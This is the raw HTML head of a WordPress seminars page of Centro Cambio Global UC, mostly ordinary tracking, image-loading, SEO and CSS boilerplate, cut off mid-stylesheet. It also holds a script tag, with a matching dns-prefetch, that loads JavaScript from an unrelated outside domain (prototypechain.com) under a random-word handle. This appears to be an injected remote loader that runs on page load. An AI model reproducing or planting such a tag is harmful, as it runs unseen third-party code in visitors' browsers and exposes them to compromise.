

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cambioglobal.uc.cl/extension/seminarios/
body_size: 61126
content:
<!DOCTYPE html>
<html lang="es-CL" >
<head>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5PTGZM');</script>
<!-- End Google Tag Manager -->
	
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Seminarios - Centro Cambio Global UC</title>
	<meta name="description" content="Encuentra aquí los videos y presentaciones de los seminarios y actividades de extensión organizados por el CCG-UC, presentados por sus académicos y profesionales." />
	<link rel="canonical" href="https://cambioglobal.uc.cl/extension/seminarios/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seminarios - Centro Cambio Global UC" />
	<meta property="og:description" content="Encuentra aquí los videos y presentaciones de los seminarios y actividades de extensión organizados por el CCG-UC, presentados por sus académicos y profesionales." />
	<meta property="og:url" content="https://cambioglobal.uc.cl/extension/seminarios/" />
	<meta property="og:site_name" content="Centro Cambio Global UC" />
	<meta property="article:modified_time" content="2024-01-20T02:48:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cambioglobal.uc.cl/extension/seminarios/","url":"https://cambioglobal.uc.cl/extension/seminarios/","name":"Seminarios - Centro Cambio Global UC","isPartOf":{"@id":"https://cambioglobal.uc.cl/#website"},"datePublished":"2023-07-21T05:24:20+00:00","dateModified":"2024-01-20T02:48:29+00:00","description":"Encuentra aquí los videos y presentaciones de los seminarios y actividades de extensión organizados por el CCG-UC, presentados por sus académicos y profesionales.","breadcrumb":{"@id":"https://cambioglobal.uc.cl/extension/seminarios/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://cambioglobal.uc.cl/extension/seminarios/"]}]},{"@type":"BreadcrumbList","@id":"https://cambioglobal.uc.cl/extension/seminarios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://cambioglobal.uc.cl/"},{"@type":"ListItem","position":2,"name":"Extensión","item":"https://cambioglobal.uc.cl/extension/"},{"@type":"ListItem","position":3,"name":"Seminarios"}]},{"@type":"WebSite","@id":"https://cambioglobal.uc.cl/#website","url":"https://cambioglobal.uc.cl/","name":"Centro Cambio Global UC","description":"","publisher":{"@id":"https://cambioglobal.uc.cl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cambioglobal.uc.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://cambioglobal.uc.cl/#organization","name":"Centro Cambio Global UC","url":"https://cambioglobal.uc.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://cambioglobal.uc.cl/#/schema/logo/image/","url":"https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png","contentUrl":"https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png","width":2150,"height":651,"caption":"Centro Cambio Global UC"},"image":{"@id":"https://cambioglobal.uc.cl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cambioglobal.uc.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcambioglobal.uc.cl%2Fextension%2Fseminarios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cambioglobal.uc.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcambioglobal.uc.cl%2Fextension%2Fseminarios%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/style.css?ver=cafc4879bf32dfe0ed9a56ae2d5c6af1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cambioglobal.uc.cl/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js"></script>
<link rel="https://api.w.org/" href="https://cambioglobal.uc.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cambioglobal.uc.cl/wp-json/wp/v2/pages/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cambioglobal.uc.cl/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://cambioglobal.uc.cl/?p=272' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.custom-logo-brand{
    width: 240px;
    height: 75px;
}

@media(min-width: 992px){
    .custom-logo-brand{
        width: 240px;
        height: 80px;
    }
}

img.proyecto-img {
    height: 450px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.page h1 {
	color:#4574B6;
}

.uc-tag,
.uc-heading-decoration,
.uc-icon.icon-shape--rounded,
.uc-text-divider.divider-primary,
i.uc-icon.icon-shape--rounded,
.uc-title-more:not(.panel-widget-style):after,
.uc-title:not(.panel-widget-style):after {
  background: #3e7f1d !important;

}

.uc-collapse .uc-collapse_heading {
	border-left:4px solid #3e7f1d !important;
}



ul.letras {
    padding: 0;
    list-style: none;
}

ul.letras li a {
    border: 1px solid #EAEAEA;
    line-height: 14px;
    width: 42px;
    height: 40px;
    display: grid;
    place-content: center;
    color:#3e7f1d;
    font-weight:500;
	text-decoration:none;
}
ul.letras li a:hover {
	background:#EAEAEA;
}

ul.letras li:not(:last-child) {
    border-right: 0;
}

.btn-todos a {
    width: 110px !important;
    color: #ffffff !important;
    background: #3e7f1d;
	border:1px solid #3e7f1d;
}

.btn-todos a:hover {
	    background: #3e7f1d !important;
}

.uc-breadcrumb .uc-breadcrumb_item .uc-icon {
    color: #3e7f1d !important;
}


button.tangible-paginator-button, .tangible-paginator-button[disabled] {
    border: 0 !important;
    font-weight: 500;
    padding: 0px 6px;
    border-radius: 4px;
    margin-right: 8px;
	color: #000000 !important;
}

button.tangible-paginator-button.active {
    background: #fff;
    color: #0176de !important;
    border: 1px solid #0176de !important;
}

button.tangible-paginator-button:hover {
    border: 1px solid #0176de !important;
    color: #0176de;
}

.uc-title-more:not(.panel-widget-style):hover:after, .uc-btn.btn-inline:hover .uc-icon.icon-shape--rounded{
    color: #fff !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" />
    <!-- Kit UC -->
    <link rel="stylesheet" href="https://kit-digital-uc-prod.s3.amazonaws.com/uc-kitdigital/css/uc-kitdigital.css">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cambioglobal.uc.cl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 